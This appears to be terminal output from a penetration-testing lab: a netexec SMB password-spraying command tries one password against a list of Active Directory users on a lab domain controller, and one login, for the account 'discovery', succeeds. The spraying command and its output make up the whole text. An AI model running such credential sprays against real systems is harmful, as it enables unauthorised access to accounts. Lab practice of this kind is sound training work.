 (cadet㉿kali)-[~/PG/active-directory/hokkaido]
$ nxc smb 192.168.194.40 -u 'users-rpc.txt' -p 'Start123!'
SMB 192.168.194.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (
signing:True) (SMBv1:False)
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Administrator:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Guest:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\krbtgt:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Hazel.Green:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Molly.Smith:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Alexandra.Little:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Victor.Kelly:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Catherine.Knight:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Angela.Davies:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Molly.Edwards:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Tracy.Wood:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Lynne.Tyler:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Charlene.Wallace:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Cheryl.Singh:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Sian.Gordon:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Gordon.Brown:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Irene.Dean:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Anthony.Anderson:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Julian.Davies:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Hannah.O'Neill:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Rachel.Jones:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Declan.Woodward:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Annette.Buckley:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Elliott.Jones:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Grace.Lees:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Deborah.Francis:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Bruce.Cartwright:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Nigel.Brown:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Derek.Wyatt:Start123! STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [+] hokkaido-aerospace.com\discovery:Start123!